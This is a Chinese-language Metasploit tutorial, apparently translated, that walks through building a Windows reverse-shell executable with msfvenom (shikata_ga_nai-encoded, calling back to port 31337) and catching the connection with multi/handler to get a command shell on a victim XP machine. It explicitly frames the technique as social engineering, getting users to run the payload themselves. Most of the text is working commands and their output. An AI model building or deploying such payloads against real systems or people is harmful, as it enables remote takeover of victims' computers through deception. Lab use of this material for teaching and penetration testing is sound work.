Metasploit似乎充满了有趣和有用的功能。其中之一就是能够从Metasploit有效载荷生成可执行文件。这在诸如社会工程等情况下非常有用; 如果你能让用户为你运行你的有效负载,没有理由去利用任何软件的麻烦。
我们来看一个如何做到这一点的简单例子。我们将生成一个反向shell有效载荷,在远程系统上执行它,并获得我们的shell。为此,我们将使用命令行工具msfvenom。该命令可用于生成有效载荷以用于许多位置,并提供各种输出选项,从perl到C到raw。我们对' -f exe '选项提供的可执行输出感兴趣。
我们将生成一个Windows反向shell可执行文件,它将通过端口31337连接到我们。
root@kali:~# msfvenom --payload-options -p windows/shell/reverse_tcp
Options for payload/windows/shell/reverse_tcp:
Name: Windows Command Shell, Reverse TCP Stager
Module: payload/windows/shell/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 281
Rank: Normal
Provided by:
spoonm
sf
hdm
skape
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Spawn a piped command shell (staged). Connect back to the attacker
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Saved as: /tmp/1.exe
root@kali:~# file /tmp/1.exe
/tmp/1.exe: PE32 executable (GUI) Intel 80386, for MS Windows
现在我们看到我们有一个Windows可执行文件准备好了。现在,我们将使用multi / handler,它是一个处理在框架之外发起的漏洞的存根。
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target

当使用exploit / multi / handler模块时,我们仍然需要告诉它需要哪个有效载荷,因此我们将其配置为与我们生成的可执行文件具有相同的设置。
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
现在我们已经准备好了一切,我们运行exploit for multi / handler并在受害者上执行我们生成的可执行文件。该multi/handler处理利用我们和我们提出我们的外壳。
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 2 opened (172.16.104.130:31337 -> 172.16.104.128:1150)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Victim\My Documents>